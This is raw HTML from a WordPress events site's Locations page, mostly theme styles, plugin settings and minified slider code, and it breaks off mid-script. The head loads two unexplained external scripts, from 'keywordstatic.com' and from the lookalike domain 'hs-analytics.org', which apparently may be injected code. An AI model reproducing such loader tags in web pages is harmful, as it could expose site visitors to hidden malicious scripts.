

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/locations/
body_size: 21083
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Locations &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Locations Feed" href="https://motifri.com/locations/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"b2f06a6a30","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'eab9c79118';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 